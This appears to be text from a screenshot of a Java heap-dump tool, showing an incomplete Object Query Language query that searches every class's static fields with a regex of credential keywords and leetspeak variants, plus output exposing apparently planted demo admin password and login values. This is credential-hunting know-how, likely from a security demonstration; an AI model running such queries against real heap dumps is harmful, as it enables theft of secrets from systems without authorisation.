 Object Query Language (OQL) query
All Classes (excluding platform) OQL Help
select filter(
  map(filter(heap.classes(), "it.statics"),
    function(it) {
      var res = '';
      var interests =
/login|password|username|database|creds|credential|p4ss|l0g1n|l0gin|us3r|admin|4
dm1n/;
      for (field in it.statics) {
        if(interests.test(field.toLowerCase())) {
          if(res !== '')
            res += ', ';
Execute
[ adminPassword : Dude_It_s_the_Admin_Password_OMG, adminLogin : OMG_It_s_The_Admin_Login!, loginTimeout : 0,
SECURITY_CREDENTIALS : java.naming.security.credentials, CREDENTIAL_HANDLER : org.apache.catalina.CredentialHandler,
GSS_CREDENTIAL_ATTR : org.apache.catalina.realm.GSS_CREDENTIAL, credentialHandlerClasses : java.util.ArrayList@0x852bb8a8,
DEFECTIVE_CREDENTIAL : 9, CREDENTIALS_EXPIRED : 8, DEFAULT_DATABASE_NAME : testdb,
ACCESS_CONTROL_ALLOW_CREDENTIALS : Access-Control-Allow-Credentials, USER_NOT_FOUND_PASSWORD : userNotFoundPassword,
SPRING_SECURITY_FORM_PASSWORD_KEY : password, SPRING_SECURITY_FORM_USERNAME_KEY : username,
ROLE_PREVIOUS_ADMINISTRATOR : ROLE_PREVIOUS_ADMINISTRATOR, SPRING_SECURITY_SWITCH_USERNAME_KEY : username,
DEFAULT_LOGIN_PAGE_URL : /login, DEFAULT_ALLOW_CREDENTIALS : true, ]